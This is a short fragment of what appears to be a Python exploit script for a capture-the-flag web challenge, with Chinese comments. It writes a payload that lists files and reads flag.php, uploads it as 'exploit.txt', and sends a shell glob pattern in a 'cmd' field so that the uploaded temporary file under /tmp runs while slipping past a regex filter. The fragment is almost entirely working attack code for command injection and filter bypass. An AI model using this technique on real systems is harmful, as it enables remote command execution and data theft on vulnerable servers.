 payload_command = """
ls -la > output.txt
cat flag.php >> output.txt
"""
# 2. 构造绕过正则的执行路径
# 匹配 /tmp/phpXXXXXX
# 格式: $0 /[非逗号3位]/[非逗号9位]
cmd_pattern = "$0 /[!,][!,][!,]/[!,][!,][!,][!,][!,][!,][!,][!,][!,]"
files = {
    'file': ('exploit.txt', payload_command)
}
data = {
    'cmd': cmd_pattern
}